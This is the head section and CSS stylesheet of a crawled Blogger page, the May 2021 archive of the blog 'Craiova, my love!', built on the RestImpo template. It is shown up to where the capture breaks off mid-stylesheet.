

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.craiovapenet.ro/2021/05/
body_size: 28577
content:
<!DOCTYPE html>
<!--[if IE 7]> <html class='ie ie7' lang='en-US' expr:dir='data:blog.languageDirection' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'> <![endif]--><!--[if IE 8]> <html class='ie ie8' lang='en-US' expr:dir='data:blog.languageDirection' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'> <![endif]--><!--[if !(IE 7) | !(IE 8) ]><!--><html dir='ltr' lang='en-US' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<!--<![endif]-->
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='qLgEgMpnrNCPHe8YKMAFNfIXkvL5FbYkBgz7QF8e2wI' name='google-site-verification'/>
<meta charset='UTF-8'/>
<meta content='width=device-width' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.craiovapenet.ro/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.craiovapenet.ro/2021/05/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Craiova, my love! - Atom" href="https://www.craiovapenet.ro/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Craiova, my love! - RSS" href="https://www.craiovapenet.ro/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Craiova, my love! - Atom" href="https://www.blogger.com/feeds/1906314566075579991/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.craiovapenet.ro/2021/05/' property='og:url'/>
<meta content='Craiova, my love!' property='og:title'/>
<meta content='' property='og:description'/>
<link href="//fonts.googleapis.com/css?family=PT+Serif:400,700,400italic,700italic" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<title>mai 2021 ~ Craiova, my love!</title>
<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : RestImpo
Author         : NewBloggerThemes.com
Author URL     : http://newbloggerthemes.com/
Theme URL      : http://newbloggerthemes.com/restimpo-blogger-template/
Created Date   : Monday, March 9, 2015
License        : GNU General Public License v2 or later
This template is free for both personal and commercial use, But to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors.
----------------------------------------------- */
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #headerbwrap {height:auto;}
body#layout #content {}
body#layout #sidebarnbt .widget {float: none;width: auto;}
body#layout .top-navigation-wrappernbt {display:none;}
body#layout .menu-boxnbt {display:none;}
body#layout .header-imagenbt {display:none;}
/* Variable definitions
====================
*/
/* Use this with templates/template-twocol.html */
.section, .widget {
margin:0;
padding:0;
}
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
border: none;
margin: 0;
padding: 0;
vertical-align: baseline;
}
h1, h2, h3, h4, h5, h6 {
-ms-word-wrap: break-word;
word-wrap:     break-word;
line-height: 120%;
margin: 30px 0 7px;
}
h1 {
color: black;
font-size: 28px;
}
h2 {
color: #222222;
font-size: 24px;
}
h3 {
color: #333333;
font-size: 20px;
}
h4 {
color: #444444;
font-size: 16px;
}
h5 {
color: #555555;
font-size: 14px;
}
h6 {
color: #666666;
font-size: 13px;
}
p, ul, ol, li, dl, address {
-ms-word-wrap: break-word;
word-wrap: break-word;
font-size: 13px;
text-align: left;
}
ul {
margin-left: 16px;
}
ol {
list-style-type: decimal;
margin-left: 20px;
}
ol ol {
list-style: upper-alpha;
}
ol ol ol {
list-style: lower-roman;
}
ol ol ol ol {
list-style: lower-alpha;
}
dl {
margin-bottom: 20px;
}
dt {
font-weight: bold;
}
dd {
margin-bottom: 5px;
}
strong {
font-weight: bold;
}
cite, em, i {
font-style: italic;
}
blockquote cite {
display: block;
font-style: normal;
text-transform: uppercase;
}
a {
color: #07ad87;
text-decoration: underline;
}
a:hover {
text-decoration: none;
}
a img {
border: none;
}
img {
height: auto;
max-width: 100%;
}
table {
font-size: 13px;
width: 100%;
}
table, td, th {
border: 1px solid #e3e3e3;
border-collapse: collapse;
text-align: left;
}
td, th {
padding: 5px 8px;
}
th {
background: #555555;
color: white;
font-weight: bold;
}
blockquote, q {
border-left: 1px solid #e3e3e3;
color: #333333;
font-style: italic;
margin: 0 0 20px;
padding-left: 20px;
}
address {
font-style: italic;
}
pre {
margin-bottom: 20px;
overflow: auto;
}
sup {
vertical-align: super;
}
sub {
vertical-align: sub;
}
iframe,
embed {
clear: both;
width: 100%;
}
hr {
background: #e3e3e3;
border: none;
height: 1px;
margin: 15px 0;
}
/* basic structure
-------------------------------------------------------------- */
body {
color: black;
font-family: Arial, Helvetica, sans-serif;
font-size: 14px;
line-height: 180%;
}
#wrapper-headernbt,
#wrapper-contentnbt,
#wrapper-footernbt {
float: left;
height: auto;
position: relative;
width: 100%;
}
.footer-signature-contentnbt,
.containernbt,
#footernbt {
margin: 0 auto;
max-width: 980px;
position: relative;
width: 100%;
}
#wrapper-headernbt {
z-index: 1000;
}
#main-contentnbt {
float: left;
margin: 40px 0 20px;
width: 690px;
}
#sidebarnbt {
float: right;
margin: 40px 0 0 40px;
width: 250px;
}
#wrapper-footernbt {
background: #3a3b3d;
border-top: 2px solid #65d6bd;
margin-top: 10px;
}
.scroll-topnbt {
background: #666666 left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim95GXIlygHOoi332EDjXB3l9o2JsdqjjI13W24ze4rCLQ0Qvh6YdaCnvRUo_vs9dVAxjrddTKnLJDQKDIZrH9FUGGgUBNbpjIZdri-C4fNm0MTMfJqqoUaOLy7-E0v4xRIYaeSBzr4gMm/s1600/scroll-top.png);
border: 1px solid black;
cursor: pointer;
display: block;
height: 29px;
opacity: 0.2;
filter: alpha(opacity=20);
position: fixed;
bottom: 10px;
right: 10px;
width: 29px;
z-index: 200;
}
#wrappernbt .scroll-topnbt:hover {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transition: opacity 1s;
transition: opacity 1s;
}
/* header
-------------------------------------------------------------- */
.header-content-wrappernbt {
background: white;
-webkit-box-shadow: 0 0 3px #555555;
-moz-box-shadow:    0 0 3px #555555;
box-shadow:         0 0 3px #555555;
float: left;
height: auto;
position: relative;
width: 100%;
z-index: 1000;
}
.header-contentnbt,
.header-descriptionnbt,
.top-navigationnbt,
.content-headline {
height: auto;
margin: 0 auto;
max-width: 980px;
position: relative;
width: 100%;
}
.top-navigation-wrappernbt {
background: white;
border-bottom: 1px solid #ebebeb;
float: left;
height: auto;
position: relative;
width: 100%;
z-index: 1500;
}
.title-boxnbt {
float: left;
width: 50%;
}
.page-template-template-landing-page-php .title-boxnbt {
width: 100% !important;
}
.menu-boxnbt {
float: right;
width: 50%;
}
.site-titlenbt {
float: left;
font-size: 37px;
line-height: 100%;
margin: 30px 0;
position: relative;
z-index: 50;
width: auto;
}
.site-titlenbt a {
color: #07ad87;
text-decoration: none;
}
.site-titlenbt a:hover {
color: #111111;
-webkit-transition: color 1s;
transition: color 1s;
}
.header-logo {
float: left;
height: auto;
margin: 30px 0;
position: relative;
width: auto;
}
.header-imagenbt {
background-color: #dddddd;
border-bottom: 1px solid #e3e3e3;
float: left;
height: auto;
position: relative;
width: 100%;
}
.header-imagenbt .header-imgnbt {
display: block;
margin: 0 auto;
position: relative;
}
.header-imagenbt .header-image-containernbt {
height: 100%;
overflow: auto;
position: absolute;
left: 0;
top: 0;
width: 100%;
z-index: 100;
}
.header-imagenbt .header-image-text-wrappernbt {
display: table;
height: 100%;
margin: 0 auto;
width: 980px;
}
.header-imagenbt .header-image-textnbt {
display: table-cell;
height: 100%;
margin: 0;
vertical-align: middle;
}
.header-imagenbt .header-image-textnbt .header-image-headlinenbt {
color: #027058;
font-size: 30px;
margin: 0 0 23px;
position: relative;
width: 50%;
}
.header-imagenbt .header-image-textnbt .header-image-infonbt {
background: left top repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYIR4PuZX-vsMCtBoDgSNngfKKvGAjI02CGb0fNW4I-uK1_RAapfZT_eZ05lvyp-fJMVJXzM6wX9pczQIbTkN5rDQHvSXLTLoqANeC1jp1eSiEzCQuflMXwK89USOq9Q3OA-vtDrX-2leY/s1600/header-image-info.png);
color: white;
font-size: 14px;
margin: 0 0 22px;
overflow: auto;
padding: 20px;
position: relative;
width: 50%;
}
.header-imagenbt .header-image-textnbt .header-image-linknbt {
color: white !important;
display: inline-block;
font-size: 15px;
line-height: 100%;
max-width: 50%;
text-decoration: none;
}
.header-imagenbt .header-image-textnbt .header-image-linknbt span {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_ReOpEhfcIedkRxsxsTUmjqYXwLxexLxMAhWjviC4E8kyYxdZc-lRCYtWWOUsFV237WyQ9O3ORz8OYB6L2npfmEfAhMPpcaDwB-Z-eQ1RnSvs7xAN-gd5SBZtTeqqWrRxgq-XR0aMx5f5/s1600/header-image-link.png);
background-position: left 50%;
background-repeat: no-repeat;
display: block;
height: 100%;
padding: 12px 40px 12px 70px;
}
.header-description-wrappernbt,
.content-headline-wrappernbt {
background: #f2f2f2;
border-bottom: 1px solid #ebebeb;
float: left;
height: auto;
position: relative;
width: 100%;
z-index: 100;
}
#wrappernbt .header-description-wrappernbt {
z-index: 90;
}
.header-descriptionnbt h2 {
color: #07ad87;
font-size: 26px;
margin: 0;
padding: 35px 0;
text-align: center;
font-weight: normal;
}
.header-iconsnbt {
height: 20px;
position: absolute;
right: 0;
top: 9px;
width: auto;
}
#wrappernbt .top-navigationnbt .header-iconsnbt a,
#wrappernbt .top-navigationnbt .header-iconsnbt a img {
display: block;
height: 20px;
}
.social-iconnbt {
background-color: #65d6bd;
float: left;
margin-left: 5px;
width: 20px;
}
.top-navigationnbt .header-iconsnbt a img:hover {
opacity: 0.8;
filter: alpha(opacity=80);
-webkit-transition: opacity 1s;
transition: opacity 1s;
}
/* header menu */
/*
This copyright notice must be untouched at all times.
The original version of this stylesheet and the associated (x)html
is available at http://www.cssplay.co.uk/menus/final_drop3.html
Copyright (c) 2005-2007 Stu Nicholls. All rights reserved.
This stylesheet and the associated (x)html may be modified in any
way to fit your requirements. */
.menu-boxnbt ul {
float: right;
list-style-type: none;
margin: 0;
text-align: right;
}
.menu-boxnbt ul ul {
background: #e8e8e8;
border-top: 2px solid #07ad87;
width: 212px;
z-index: 110;
}
.menu-boxnbt ul li {
float: left;
height: 98px;
line-height: 98px;
margin-left: 27px;
position: relative;
}
.menu-boxnbt ul ul li {
border-bottom: 1px solid #d9d9d9;
display: block;
height: auto;
line-height: 39px;
margin: 0;
min-height: 39px;
position: relative;
width: 212px;
}
#wrappernbt #wrapper-headernbt .menu-boxnbt ul ul .last-menu-item {
border-bottom: none;
}
.menu-boxnbt a,
.menu-boxnbt a:visited {
color: #333333;
display: block;
float: left;
font-size: 15px;
font-weight: normal;
height: 98px;
line-height: 98px;
text-align: right;
text-decoration: none;
}
#wrapper-headernbt .menu-boxnbt ul ul a,
#wrapper-headernbt .menu-boxnbt ul ul a:visited {
color: #333333;
display: block;
font-size: 13px;
font-weight: normal;
height: auto;
line-height: 39px;
margin: 0;
min-height: 39px;
padding-right: 12px;
text-align: right;
width: 200px;
}
#wrapper-headernbt .menu-boxnbt ul ul ul a,
#wrapper-headernbt .menu-boxnbt ul ul ul a:visited {
color: #444444;
}
.menu-boxnbt a:hover,
.menu-boxnbt :hover > a {
color: #07ad87;
-webkit-transition: color 1s;
transition: color 1s;
}
#wrapper-headernbt .menu-boxnbt ul ul a:hover,
#wrapper-headernbt .menu-boxnbt ul ul :hover > a {
background-color: #dbdbdb;
border-bottom: none;
color: black;
-webkit-transition: background-color 1s;
transition: background-color 1s;
}
.menu-boxnbt ul ul {
height: 0;
position: absolute;
right: 0px;
top: 96px;
visibility: hidden;
width: 212px;
}
.menu-boxnbt ul ul ul {
left: -212px;
top: -2px;
width: 212px;
}
.menu-boxnbt ul li:hover ul,
.menu-boxnbt ul a:hover ul,
.top-navigationnbt ul li:hover ul,
.top-navigationnbt ul a:hover ul {
height: auto;
padding-bottom: 0;
visibility: visible;
}
.menu-boxnbt ul :hover ul ul,
.top-navigationnbt ul :hover ul ul {
visibility: hidden;
}
.menu-boxnbt ul :hover ul :hover ul ul,
.top-navigationnbt ul :hover ul :hover ul ul {
visibility: hidden;
}
.menu-boxnbt ul :hover ul :hover ul,
.top-navigationnbt ul :hover ul :hover ul {
visibility: visible;
}
.menu-boxnbt ul :hover ul :hover ul :hover ul,
.top-navigationnbt ul :hover ul :hover ul :hover ul {
visibility: visible;
}
#wrapper-headernbt .menu-boxnbt .current-menu-item > a,
#wrapper-headernbt .menu-boxnbt .current-menu-ancestor > a,
#wrapper-headernbt .menu-boxnbt .current_page_item > a,
#wrapper-headernbt .menu-boxnbt .current-page-ancestor > a {
border-top: 2px solid #07ad87;
color: #07ad87;
height: 94px;
line-height: 94px;
}
#wrapper-headernbt .menu-boxnbt .sub-menu .current-menu-item > a,
#wrapper-headernbt .menu-boxnbt .sub-menu .current-menu-ancestor > a,
#wrapper-headernbt .menu-boxnbt .sub-menu .current_page_item > a,
#wrapper-headernbt .menu-boxnbt .sub-menu .current-page-ancestor > a {
border-top: none;
color: black;
height: 39px;
line-height: 39px;
}
/* top navigation */
.top-navigationnbt {
min-height: 37px;
}
.top-navigationnbt ul {
float: left;
list-style-type: none;
margin: 0;
max-width: 860px;
position: relative;
}
.top-navigationnbt ul ul {
border: none;
background: #e8e8e8;
margin: 0;
width: 250px;
z-index: 110;
}
.top-navigationnbt ul li {
float: left;
font-family: "Arial Narrow", Arial, sans-serif;
height: 37px;
line-height: 37px;
margin-right: 30px;
position: relative;
}
.top-navigationnbt ul .last-menu-item {
margin-right: 0;
}
.top-navigationnbt ul ul li {
border-bottom: 1px solid #d9d9d9;
display: block;
height: auto;
line-height: 30px;
margin: 0;
min-height: 30px;
position: relative;
width: 250px;
}
#wrappernbt #wrapper-headernbt .top-navigationnbt ul ul .last-menu-item {
border-bottom: none;
}
.top-navigationnbt a,
.top-navigationnbt a:visited {
color: #aaaaaa;
display: block;
float: left;
font-size: 13px;
height: 37px;
line-height: 37px;
text-align: center;
text-decoration: none;
}
#wrappernbt #wrapper-headernbt .top-navigationnbt ul ul a,
#wrappernbt #wrapper-headernbt .top-navigationnbt ul ul a:visited {
color: #777777;
display: block;
font-size: 13px;
font-weight: normal;
height: auto;
line-height: 30px;
margin: 0;
min-height: 30px;
padding: 0;
text-align: left;
text-indent: 14px;
width: 250px;
}
.top-navigationnbt a:hover,
.top-navigationnbt :hover > a {
color: #333333;
-webkit-transition: color 1s;
transition: color 1s;
}
#wrappernbt #wrapper-headernbt .top-navigationnbt ul ul a:hover,
#wrappernbt #wrapper-headernbt .top-navigationnbt ul ul :hover > a {
background-color: #dbdbdb;
color: #333333;
-webkit-transition: background-color 1s;
transition: background-color 1s;
}
.top-navigationnbt ul ul {
border-top: 1px solid black;
height: 0;
position: absolute;
left: 0;
top: 37px;
visibility: hidden;
width: 250px;
}
.top-navigationnbt ul ul ul {
left: 250px;
top: -1px;
width: 250px;
}
#wrappernbt #wrapper-headernbt .top-navigationnbt .current-menu-item > a,
#wrappernbt #wrapper-headernbt .top-navigationnbt .current-menu-ancestor > a,
#wrappernbt #wrapper-headernbt .top-navigationnbt .current_page_item > a,
#wrappernbt #wrapper-headernbt .top-navigationnbt .current-page-ancestor > a {
color: #333333;
}
.selectnav {
display: none;
}
/* main content
-------------------------------------------------------------- */
.content-headline h1 {
color: #027058;
float: left;
font-size: 29px;
font-weight: normal;
margin: 0;
padding: 30px 0;
position: relative;
width: 100%;
}
#main-contentnbt p,
#main-contentnbt ul,
#main-contentnbt ol,
#main-contentnbt table,
#main-contentnbt address {
margin-bottom: 20px;
}
#main-contentnbt ul ul,
#main-contentnbt ol ol,
#main-contentnbt ol ul,
#main-contentnbt ul ol {
margin-bottom: 0;
}
.home-latest-postsnbt {
float: left;
margin-bottom: 20px;
width: 100%;
}
#sidebarnbt .home-latest-postsnbt,
#footernbt .home-latest-postsnbt {
display: none;
}
#main-contentnbt .post-infonbt {
border-bottom: 1px solid #ebebeb;
border-top: 1px solid #ebebeb;
clear: both;
color: #777777;
font-size: 12px;
line-height: 21px;
margin: 0 0 28px;
padding: 6px 0 6px;
}
#main-contentnbt .post-entrynbt .post-infonbt {
border-bottom: none;
margin: 0;
}
.post-infonbt a {
color: #777777;
text-decoration: none;
}
.post-infonbt a:hover,
#main-contentnbt .nav-previous a:hover,
#main-contentnbt .nav-next a:hover {
color: #111111 !important;
-webkit-transition: color 1s;
transition: color 1s;
}
.post-infonbt span {
}
.post-infonbt .post-info-datenbt {
background: left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8TYm9qZo4MiGpwvHplYO9J2Xx-re9YJjZh3YjJNaZUziqfKrYi3-EPNxWJ24vXL3fy23BxSuAiAzpJknqLiUA02iR99y7wbxA0-HI-5q0VF6Bn0_50Mx5i-PsJXXfwPGat72_NnM_i4KO/s1600/icon-date.png);
display: inline-block;
height: 16px;
line-height: 16px;
padding: 0 20px 3px 20px;
}
.post-infonbt .post-info-authornbt {
background: left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvU-9FYBuDhpNF9nPFJoM8kkowKb6G7iBa5qH_mzhtaH_P739a4saezO3_20h_7GVJap6er0lDGiD4U3tZpcK00vNX3dCiAxSBRDSD-0qzSqMxLlauaYXwI24ukTc_N1Duws84tPhK4cQ/s1600/icon-author.png);
display: inline-block;
height: 16px;
line-height: 16px;
padding: 0 20px 3px 20px;
}
.post-infonbt .post-info-categorynbt {
background: left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2D6yKMKCuIhNnjt2RjXw10OIcvqMcR0GYL3KUuHn5FQMViVbt-lvX7mWFAfV5MHm53edp7OaYvu_1WDftXjdAcQX2zRLT6vh8IIUtLa7ispv_xt6FKsUdZvx2MMNcArgPfe_iDfR4p2bE/s1600/icon-category.png);
display: inline-block;
height: 16px;
line-height: 16px;
padding: 0 20px 3px 20px;
}
.post-infonbt .post-info-tagsnbt {
background: left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfv2e_X8OMk55s-97O9o13o-kvkfYHiLVMjN3GC8TZsLB8WPE9ItwvKltNW9_cZz_iV8O_rbtalf7YYsRqvAVfnhFVEK3lCmXcYxx_pZWbnnsJOhJqSyrkjr4sF9I7cAe4gf0gUvdGX_7h/s1600/icon-tag.png);
display: inline-block;
height: 16px;
line-height: 16px;
padding: 0 20px 3px 20px;
}
.post-infonbt .post-info-commentsnbt {
background: left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoBIla4nZTkQOUIIKd02ZL5V8Gu5qCPkVWKHlYhK_Yopw9lSvzcQBiFOA14ZnmKfiiD3_jipRi6VhdCzEOj3wEyb6-wX4uEmsPo8NlxfFTp2qCM_lamwbH0NtYaq4neV9kbOMLe0Y9wGck/s1600/icon-comments.png);
display: inline-block;
height: 16px;
line-height: 16px;
padding: 0 20px 3px 20px;
padding-right: 0;
}
.post-infonbt .post-info-alignleftnbt {
height: auto;
padding: 0;
width: 85%;
display: inline-block;
line-height: 16px;
}
.post-infonbt .read-morenbt {
color: #07ad87;
float: right;
}
#main-contentnbt .author-info,
#main-contentnbt .archive-meta,
#main-contentnbt .number-of-results {
border-bottom: 1px solid #ebebeb;
margin-bottom: 40px;
}
#main-contentnbt .number-of-results {
padding-bottom: 10px;
}
#main-contentnbt .author-info h2 {
margin-top: 0;
}
#main-contentnbt .author-info .author-avatar {
margin: 10px 0 10px;
}
#main-contentnbt .page-link {
color: #555555;
font-size: 12px;
}
/* default post entry */
.entry-headlinenbt {
background: left 50% repeat-x url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0KmPw8rlH9F8JF9Up5leGbKCPRjqp-D_37Ttmb6qyEej9REskoOgZ_UGDRdNjt3uvw8lEf16awAda2oPFp6Kiekz7NBoCRpE9fF9YuU44Bi1ensK9O_p1xprN2QiFDr9kBQnOpoRnD92R/s1600/entry-headline.png);
color: black;
font-size: 27px;
font-weight: normal;
line-height: 100%;
margin: 0 0 28px;
position: relative;
z-index: 50;
}
.entry-headline-textnbt {
background: white;
display: inline-block;
max-width: 90%;
padding-right: 15px;
}
.post-entrynbt {
border-bottom: 1px solid #ebebeb;
float: left;
margin-bottom: 35px;
position: relative;
width: 100%;
}
.post-entry-contentnbt {
margin-bottom: 0px;
}
.post-entry-contentnbt h1 {
font-size: 22px;
}
.post-entry-contentnbt h2 {
font-size: 20px;
}
.post-entry-contentnbt h3 {
font-size: 18px;
}
.post-entry-contentnbt h4 {
font-size: 17px;
}
.post-entry-contentnbt h5 {
font-size: 16px;
}
.post-entry-contentnbt h6 {
font-size: 15px;
}
#main-contentnbt .post-entrynbt .post-entry-headline {
font-size: 23px;
font-weight: normal;
line-height: 120%;
margin: 0 0 15px;
}
#main-contentnbt .sticky .post-entry-headline {
text-transform: uppercase;
}
.post-entrynbt .post-entry-headline a {
color: #07ad87;
text-decoration: none;
}
.post-entrynbt .post-entry-headline a:hover {
color: black;
-webkit-transition: color 1s;
transition: color 1s;
}
.post-entrynbt .more-linknbt {
display: none;
}
/* sidebar
-------------------------------------------------------------- */
#sidebarnbt .widget {
color: #333333;
float: left;
font-size: 13px;
margin-bottom: 30px;
width: 100%;
}
#sidebarnbt .widget h2, #sidebarnbt .widget h3 {
border-bottom: 1px solid #e3e3e3;
font-size: 18px;
margin: 0;
padding-bottom: 6px;
position: relative;
}
#sidebarnbt .widget h2 a, #sidebarnbt .widget h3 a {
color: #333333;
text-decoration: none;
}
#sidebarnbt .widget img {
height: auto;
max-width: 100%;
}
#sidebarnbt .widget p {
margin: 8px 0 -5px;
}
#sidebarnbt .widget p,
#sidebarnbt .widget ul li,
#sidebarnbt .widget ol li {
color: #333333;
font-size: 13px;
}
#sidebarnbt .widget ul {
margin: 0;
}
#sidebarnbt .widget ul li {
background: left top no-repeat url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqRgC3VYW4UufwpCffgQfm4lrgS_18aADxmeCCHKDLXqb65WN5VKY5M-cuDaphewFR5wB9XBu9w0oqSgSqg4RFez90tSHprKTerYRpEw_FhCRZCbcRqhmW4IecrwymN3E_trEce3B0umL7/s1600/sidebar-li.png);
height: auto;
line-height: 32px;
list-style-type: none;
min-height: 32px;
padding-left: 14px;
border-bottom:1px solid #eee;
}
#sidebarnbt .widget a {
color: #5fc9b2;
text-decoration: underline;
}
#sidebarnbt .widget ul li a {
text-decoration: none;
}
#sidebarnbt .widget a:hover {
color: black !important;
text-decoration: none;
-webkit-transition: color 1s;
transition: color 1s;
}
/* footer
-------------------------------------------------------------- */
#footernbt,
#footernbt ul li,
#footernbt ol li {
color: #e3e3e3;
font-size: 13px;
}
#footernbt .footer-widget-areanbt p,
#footernbt .footer-widget-areanbt ul,
#footernbt .footer-widget-areanbt ol {
margin-bottom: 2px;
}
#footernbt a {
color: #acecde;
}
.footer-widget-areanbt {
float: left;
height: auto;
margin-right: 40px;
padding: 40px 0 10px;
position: relative;
width: 300px;
z-index: 50;
}
#footernbt .footer-widget-areanbt-3 {
margin-right: 0;
}
#footernbt .widget {
margin-bottom: 30px;
}
#footernbt .widget h2, #footernbt .widget h3 {
border-bottom: 1px solid #2f3133;
color: white;
font-size: 19px;
line-height: 100%;
margin-bottom: 4px;
padding-bottom: 7px;
}
.footer-signaturenbt {
background: #262729;
border-top: 1px solid black;
float: left;
position: relative;
width: 100%;
z-index: 50;
}
.footer-signaturenbt .footer-signature-contentnbt {
min-height: 42px;
}
.footer-signaturenbt .footer-signature-contentnbt p {
color: white;
font-size: 12px;
line-height: 22px;
min-height: 22px;
padding: 10px 0;
text-align: center;
}
.footer-signaturenbt .footer-signature-contentnbt a {
color: #acecde;
}
/* default widgets
-------------------------------------------------------------- */
#sidebarnbt .widget img,
#footernbt .widget img {
padding-top: 3px;
}
#sidebarnbt .widget select {
margin-top: 3px;
width: 100%;
}
#sidebarnbt .widget #searchformnbt {
margin-top: 4px;
}
/* form fields
-------------------------------------------------------------- */
input[type="text"],
input[type="file"],
input[type="password"],
input[type="number"],
input[type="search"],
input[type="email"],
input[type="url"],
textarea,
select {
background-color: white;
border: 1px solid #e3e3e3;
color: #333333;
line-height: normal;
padding: 5px;
width: 50%;
}
textarea {
overflow: auto;
vertical-align: top;
width: 98%;
}
input[type="submit"],
input[type="reset"],
.custom-button {
border-radius: 0 !important;
box-shadow: none;
color: white !important;
cursor: pointer;
font-size: 15px;
height: auto;
margin-top: 5px;
padding: 6px 10px;
text-align: center;
text-decoration: none;
}
input[type="submit"],
input[type="reset"],
.custom-button,
.header-imagenbt .header-image-textnbt .header-image-linknbt {
background: #65d6bd;
background: -webkit-gradient(linear, 0 0, 0 100%, from(#65d6bd), color-stop(1em, #39c2a4), to(#09ae88));
background: -webkit-linear-gradient(#65d6bd, #39c2a4 1em, #09ae88);
background: -moz-linear-gradient(top, #65d6bd, #39c2a4 1em, #09ae88);
background: -ms-linear-gradient(#65d6bd, #39c2a4 1em, #09ae88);
background: -o-linear-gradient(#65d6bd, #39c2a4 1em, #09ae88);
background: linear-gradient(#65d6bd, #39c2a4 1em, #09ae88);
-pie-background: linear-gradient(#65d6bd, #39c2a4 1em, #09ae88);
border: 1px solid #027058;
}
input[type="submit"]:hover,
input[type="reset"]:hover,
.custom-button:hover,
.header-imagenbt .header-image-textnbt .header-image-linknbt:hover {
background: #09ae88;
background: -webkit-gradient(linear, 0 0, 0 100%, from(#09ae88), color-stop(1em, #39c2a4), to(#65d6bd));
background: -webkit-linear-gradient(#09ae88, #39c2a4 1em, #65d6bd);
background: -moz-linear-gradient(top, #09ae88, #39c2a4 1em, #65d6bd8);
background: -ms-linear-gradient(#09ae88, #39c2a4 1em, #65d6bd);
background: -o-linear-gradient(#09ae88, #39c2a4 1em, #65d6bd);
